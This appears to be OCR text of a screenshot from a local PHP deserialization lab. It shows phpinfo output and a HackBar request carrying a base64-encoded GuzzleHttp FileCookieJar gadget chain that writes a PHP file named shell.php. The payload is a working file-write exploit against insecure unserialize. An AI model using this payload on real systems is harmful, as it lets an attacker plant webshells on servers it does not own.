 127.0.0.1:8000/shell.php
t
CTF Blog 挖矿 java 学习 渗透 漏洞挖掘 Vulhub - Docker-... 登录 - Google 帐号 Jboss漏洞利用总结... 【漏洞通报】Think... KietNA-HPT/CVE Linux 反弹shell（... »
[{"Expires":"
PHP Version 8.1.6
php
System Windows NT LAPTOP-IHJ5N1OJ 10.0 build 19044 (Windows 10) AMD64
Build Date May 11 2022 08:52:43
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path no value
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php8.1.6\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Elements Console Sources HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1:8000/?
input=TzozMToiR3V6emxlSHR0cFxDb29raWVcRmlsZUNvb2tpZUphciI6NDp7czozNjoi
AEd1enpsZUh0dHBcQ29va2llXENvb2tpZUphcgBjb29raWVzIjthOjE6e2k6MDtPOjI3OiJ
HdXp6bGVIdHRwXENvb2tpZVxTZXRDb29raWUiOjE6e3M6NDoiZGF0YSI7YToyOntzOj
c6IkV4cGlyZXMiO3M6MTg6Ijw/cGhwIHBocGluZm8oKTs/PiI7czo3OiJEaXNjYXJkIjtpO
jA7fX19czozOToiAEd1enpsZUh0dHBcQ29va2llXENvb2tpZUphcgBzdHJpY3RNb2RlIjt
OO3M6NDE6IgBHdXp6bGVIdHRwXENvb2tpZVxGaWxlQ29va2llSmFyAGZpbGVuYW1lI
jtzOjk6InNoZWxsLnBocCI7czo1MjoiAEd1enpsZUh0dHBcQ29va2llXEZpbGVDb29raW
VKYXIAc3RvcmVTZXNzaW9uQ29va2llcyI7YjoxO30=
Enable POST
ADD HEADER